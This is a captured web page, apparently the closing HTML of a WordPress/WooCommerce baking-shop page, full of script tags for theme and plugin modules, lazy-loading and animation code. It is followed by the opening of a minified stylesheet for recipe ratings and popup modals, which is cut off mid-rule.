<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/thrive-dashboard/js/dist/frontend.min.js?ver=10.5.1" id="tve-dash-frontend-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=6.0.8" id="joinchat-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/themes/thrive-theme/inc/assets/dist/woo.min.js?ver=10.5.1" id="theme-woo-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/acf-dynamic-elements.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_acf-dynamic-elements-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/audio.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_audio-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/carousel-libs.min.js?ver=10.5.1" id="carousel-libs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/carousel.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_carousel-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/contact-form-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_contact-form-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/content-reveal.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_content-reveal-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/countdown.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_countdown-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/conditional-display.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_conditional-display-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/search-form.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_search-form-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/dropdown.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_dropdown-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/country.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_country-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/state.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_state-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/date-picker.min.js?ver=10.5.1" id="date-picker-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/datepicker.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_datepicker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/divider.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_divider-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/file-upload.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_file-upload-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://accounts.google.com/gsi/client?ver=10.5.1" id="google-client-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/cache/min/1/js/api.js?ver=1769046068" id="google-api-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/avatar-picker.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_avatar-picker-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/fill-counter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_fill-counter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_number-counter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/image-gallery-libs.min.js?ver=10.5.1" id="image-gallery-libs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/image-gallery.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_image-gallery-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/lead-generation.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_lead-generation-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/login.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_login-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/menu.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_menu-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/number-counter-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_number-counter-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-grid-compat.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-grid-compat-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pagination.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_pagination-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-list-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/post-list-filter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_post-list-filter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/pricing-table.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_pricing-table-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/progress-bar.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_progress-bar-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/social-share.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_social-share-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/table.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_table-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/tabs.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_tabs-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/timer.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_timer-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toc.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_toc-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/toggle.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_toggle-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/twitter.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_twitter-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/user-profile.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_user-profile-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/video.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_video-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/google-api.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_google-api-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/facebook-api.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_facebook-api-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-visual-editor/editor/js/dist/modules/modal.min.js?v=10.5.1&amp;ver=10.5.1" id="tve_frontend_modal-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js" defer></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20b9","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js" defer></script>
<script class="tcb-post-list-template" type="text/template" data-identifier="tve-u-17786d7fce1">{({tcb_post_list_dynamic_style})}@media (min-width: 300px){.tve-theme-23400 .sidebar-section {({data-css="tve-u-17786d7fce1"})}.tcb-post-list #post-{({tcb_the_id})} {({data-css="tve-u-17786d7fce9"})}{background-image: url("{({tcb_featured_image_url size=thumbnail})}") !important;}.tve-theme-23400 .sidebar-section {({data-css="tve-u-17786d7fce1"})}.tcb-post-list #post-{({tcb_the_id})} {({data-css="tve-u-17786d7fce8"})}:hover {({data-css="tve-u-17786d7fce9"})}{background-image: linear-gradient(rgba(255, 255, 255, 0.04), rgba(255, 255, 255, 0.04)), url("{({tcb_featured_image_url size=thumbnail})}") !important;}}{({/tcb_post_list_dynamic_style})}
<div class="thrv_wrapper thrv-columns" data-css="tve-u-17786d7fce6" style="--tcb-col-el-width:182.406;"><div class="tcb-flex-row v-2 tcb-mobile-no-wrap m-edit tcb--cols--2" data-css="tve-u-17786d7fce7"><div class="tcb-flex-col"><div class="tcb-col"><a href="{({tcb_post_the_permalink})}" class="tve-dynamic-link" dynamic-postlink="tcb_post_the_permalink" data-shortcode-id="994"><div class="thrv_wrapper thrv_contentbox_shortcode thrv-content-box tve-elem-default-pad tcb-local-vars-root" data-css="tve-u-17786d7fce8">
<div class="tve-content-box-background" data-css="tve-u-17786d7fce9" style="" data-tcb_hover_state_parent="1"></div>
<div class="tve-cb" data-css="tve-u-17786d7fcea"></div>
</div></a></div></div><div class="tcb-flex-col"><div class="tcb-col">
<div class="tcb-post-read-more thrv_wrapper tcb-with-icon tcb-flip tve_ea_thrive_animation tve_anim_forward" data-css="tve-u-17786d7fceb" style="">
<a href="{({tcb_post_the_permalink})}" class="tcb-button-link tcb-post-read-more-link tve_evt_manager_listen tve_et_mouseover" data-tcb-events="__TCB_EVENT_{({{&quot;t&quot;:&quot;mouseover&quot;,&quot;config&quot;:{&quot;anim&quot;:&quot;forward&quot;,&quot;loop&quot;:1},&quot;a&quot;:&quot;thrive_animation&quot;}})}_TNEVE_BCT__"><span class="tcb-button-icon">
<div class="thrv_wrapper thrv_icon tve_no_drag tve_no_icons tcb-icon-inherit-style tcb-icon-display"><svg class="tcb-icon" viewBox="0 0 192 512" data-id="icon-angle-right-light" data-name="">
<path d="M166.9 264.5l-117.8 116c-4.7 4.7-12.3 4.7-17 0l-7.1-7.1c-4.7-4.7-4.7-12.3 0-17L127.3 256 25.1 155.6c-4.7-4.7-4.7-12.3 0-17l7.1-7.1c4.7-4.7 12.3-4.7 17 0l117.8 116c4.6 4.7 4.6 12.3-.1 17z"></path>
</svg></div>
</span>
<span class="tcb-button-texts">
<span class="tcb-button-text thrv-inline-text"><br></span>
</span>
</a>
</div>
</div></div></div></div>
<div class="thrv_wrapper thrv_text_element tve-froala fr-box" style="padding-top: 0px !important; margin-top: 0px !important;"><h2 class="" data-css="tve-u-17786d7fcec" style="padding-top: 0px !important; margin-top: 0px !important;"><span class="thrive-shortcode-content" data-attr-css="tve-u-17786d7fced" data-attr-link="1" data-attr-rel="0" data-attr-target="0" data-extra_key="" data-option-inline="1" data-shortcode="tcb_post_title" data-shortcode-name="Post title">{({tcb_post_title css='tve-u-17786d7fced' link='1' rel='0' target='0' inline='1' link-css-attr="tve-u-17786d7fced"})}</span></h2></div>
</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var tcb_current_post_lists=JSON.parse('[{\"identifier\":\"[data-css=\\\"tve-u-17786d7fce1\\\"]\",\"template\":\"tve-u-17786d7fce1\",\"attr\":{\"query\":\"{&#039;paged&#039;:1,&#039;filter&#039;:&#039;custom&#039;,&#039;post_type&#039;:[&#039;product&#039;],&#039;orderby&#039;:&#039;date&#039;,&#039;order&#039;:&#039;DESC&#039;,&#039;posts_per_page&#039;:&#039;4&#039;,&#039;offset&#039;:&#039;1&#039;,&#039;no_posts_text&#039;:&#039;There are no posts to display.&#039;,&#039;queried_object&#039;:{},&#039;sticky&#039;:[],&#039;rules&#039;:[]}\",\"type\":\"product\",\"columns-d\":\"1\",\"columns-t\":\"1\",\"columns-m\":\"2\",\"vertical-space-d\":\"20\",\"horizontal-space-d\":\"14.116666666666667\",\"ct\":\"post_list-43439\",\"ct-name\":\"Small size 06\",\"tcb-elem-type\":\"post_list\",\"pagination-type\":\"none\",\"pages_near_current\":\"2\",\"element-name\":\"Post List\",\"css\":\"tve-u-17786d7fce1\",\"vertical-space-m\":\"30\",\"article-tcb_hover_state_parent\":\"\",\"total_post_count\":42,\"total_sticky_count\":0,\"posts_per_page\":4,\"featured-content\":\"0\",\"disabled-links\":\"0\",\"no_posts_text\":\"\",\"vertical-space-t\":\"30\",\"horizontal-space-m\":\"0\",\"class\":\"\",\"article-permalink\":\"[tcb-article-permalink]\"},\"query\":{\"paged\":1,\"filter\":\"custom\",\"post_type\":[\"product\"],\"orderby\":\"date\",\"order\":\"DESC\",\"posts_per_page\":4,\"offset\":\"1\",\"no_posts_text\":\"There are no posts to display.\",\"sticky\":[],\"rules\":[]},\"posts\":[36005,35444,35445,35439]}]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript">/*<![CDATA[*/if ( !window.TL_Const ) {var TL_Const={"security":"5f39f9bca7","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":1,"custom_post_data":[],"current_screen":{"screen_type":6,"screen_id":0},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]};} else { window.TL_Front && TL_Front.extendConst && TL_Front.extendConst({"security":"5f39f9bca7","ajax_url":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","forms":[],"action_conversion":"tve_leads_ajax_conversion","action_impression":"tve_leads_ajax_impression","ajax_load":1,"custom_post_data":[],"current_screen":{"screen_type":6,"screen_id":0},"ignored_fields":["email","_captcha_size","_captcha_theme","_captcha_type","_submit_option","_use_captcha","g-recaptcha-response","__tcb_lg_fc","__tcb_lg_msg","_state","_form_type","_error_message_option","_back_url","_submit_option","url","_asset_group","_asset_option","mailchimp_optin","tcb_token","tve_labels","tve_mapping","_api_custom_fields","_sendParams","_autofill"]})} /*]]> */</script><script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
/* <![CDATA[ */
var TVE_Ult_Data = {"ajaxurl":"https:\/\/anybodycanbake.com\/wp-admin\/admin-ajax.php","ajax_load_action":"tve_ult_ajax_load","conversion_events_action":"tve_ult_conversion_event","shortcode_campaign_ids":[],"matched_display_settings":[],"campaign_ids":[],"post_id":23885,"is_singular":false,"tu_em":"","evergreen_redirects":[]};
/* ]]> */
</script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://anybodycanbake.com/wp-content/plugins/thrive-ultimatum/js/dist/no-campaign.min.js?v=10.5.1" defer></script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://anybodycanbake.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769095989 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://anybodycanbake.com/wp-content/cache/min/1/694576057f16312f0579ab9a40b356c8.css
body_size: 81870
content:
@import url(https://fonts.googleapis.com/css2?family=Oswald&display=swap);:root{--comment-rating-star-color:#343434}.wprm-comment-rating svg path{fill:var(--comment-rating-star-color)}.wprm-comment-rating svg polygon{stroke:var(--comment-rating-star-color)}.wprm-comment-rating .wprm-rating-star-full svg path{stroke:var(--comment-rating-star-color);fill:var(--comment-rating-star-color)}.wprm-comment-rating .wprm-rating-star-empty svg path{stroke:var(--comment-rating-star-color);fill:none}.wprm-comment-ratings-container svg .wprm-star-full{fill:var(--comment-rating-star-color)}.wprm-comment-ratings-container svg .wprm-star-empty{stroke:var(--comment-rating-star-color)}body:not(:hover) fieldset.wprm-comment-ratings-container:focus-within span{outline:1px solid #4d90fe}.comment-form-wprm-rating{margin-bottom:20px;margin-top:5px;text-align:left}.comment-form-wprm-rating .wprm-rating-stars{display:inline-block;vertical-align:middle}fieldset.wprm-comment-ratings-container{background:none;border:0;display:inline-block;margin:0;padding:0;position:relative}fieldset.wprm-comment-ratings-container legend{left:0;opacity:0;position:absolute}fieldset.wprm-comment-ratings-container br{display:none}fieldset.wprm-comment-ratings-container input[type=radio]{border:0;cursor:pointer;float:left;height:16px;margin:0!important;min-height:0;min-width:0;opacity:0;padding:0!important;width:16px}fieldset.wprm-comment-ratings-container input[type=radio]:first-child{margin-left:-16px}fieldset.wprm-comment-ratings-container span{font-size:0;height:16px;left:0;opacity:0;pointer-events:none;position:absolute;top:0;width:80px}fieldset.wprm-comment-ratings-container span svg{height:100%!important;width:100%!important}fieldset.wprm-comment-ratings-container input:checked+span,fieldset.wprm-comment-ratings-container input:hover+span{opacity:1}fieldset.wprm-comment-ratings-container input:hover+span~span{display:none}.rtl .comment-form-wprm-rating{text-align:right}.rtl img.wprm-comment-rating{transform:scaleX(-1)}.rtl fieldset.wprm-comment-ratings-container span{left:inherit;right:0}.rtl fieldset.wprm-comment-ratings-container span svg{transform:scaleX(-1)}:root{--wprm-popup-font-size:16px;--wprm-popup-background:#fff;--wprm-popup-title:#000;--wprm-popup-content:#444;--wprm-popup-button-background:#5a822b;--wprm-popup-button-text:#fff}html body.wprm-popup-modal-open{height:100%;left:0;overflow:visible;position:fixed;right:0;width:100%}.wprm-popup-modal{display:none}.wprm-popup-modal.is-open{display:block}.wprm-popup-modal__overlay{align-items:center;background:rgba(0,0,0,.6);bottom:0;display:flex;justify-content:center;left:0;overflow:hidden;position:fixed;right:0;top:0;touch-action:none;z-index:2147483646}.wprm-popup-modal__container{background-color:var(--wprm-popup-background);border-radius:4px;box-sizing:border-box;font-size:var(--wprm-popup-font-size);max-height:100vh;max-height:100dvh;max-width:100%;overflow-y:auto;padding:30px}.wprm-popup-modal__header{align-items:center;display:flex;justify-content:space-between;margin-bottom:10px}.wprm-popup-modal__title{box-sizing:border-box;color:var(--wprm-popup-title);font-size:1.2em;font-weight:600;line-height:1.25;margin-bottom:0;margin-top:0}.wprm-popup-modal__header .wprm-popup-modal__close{background:transparent;border:0;cursor:pointer;width:18px}.wprm-popup-modal__header .wprm-popup-modal__close:before{color:var(--wprm-popup-title);content:"✕";font-size:var(--wprm-popup-font-size)}.wprm-popup-modal__content{color:var(--wprm-popup-content);line-height:1.5}.wprm-popup-modal__content p{font-size:1em;line-height:1.5}.wprm-popup-modal__footer{margin-top:20px}.wprm-popup-modal__btn{-webkit-appearance:button;background-color:var(--wprm-popup-button-background);border-radius:.25em;border-style:none;border-width:0;color:var(--wprm-popup-button-text);cursor:pointer;font-size:1em;line-height:1.15;margin:0;overflow:visible;padding:.5em 1em;text-transform:none;will-change:transform;-moz-osx-font-smoothing:grayscale;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);transition:-webkit-transform .25s ease-out;transition:transform .25s ease-out;transition:transform .25s ease-out,-webkit-transform .25s ease-out}.wprm-popup-modal__btn.wprm-popup-modal__btn--secondary{background-color:var(--wprm-popup-button-text);border:1px solid var(--wprm-popup-button-background);color:var(--wprm-popup-button-background);margin-left:20px}.wprm-popup-modal__btn:disabled{cursor:not-allowed;opacity:.3}.wprm-popup-modal__btn:not(:disabled):focus,.wprm-popup-modal__btn:not(:disabled):hover{-webkit-transform:scale(1.05);transform:scale(1.05)}@keyframes wprmPopupModalFadeIn{0%{opacity:0}to{opacity:1}}@keyframes wprmPopupModalFadeOut{0%{opacity:1}to{opacity:0}}@keyframes wprmPopupModalSlideIn{0%{transform:translateY(15%)}to{transform:translateY(0)}}@keyframes wprmPopupModalSlideOut{0%{transform:translateY(0)}to{transform:translateY(-10%)}}.wprm-popup-modal[aria-hidden=false] .wprm-popup-modal__overlay{animation:wprmPopupModalFadeIn .3s cubic-bezier(0,0,.2,1)}.wprm-popup-modal[aria-hidden=false] .wprm-popup-modal__container{animation:wprmPopupModalSlideIn .3s cubic-bezier(0,0,.2,1)}.wprm-popup-modal[aria-hidden=true] 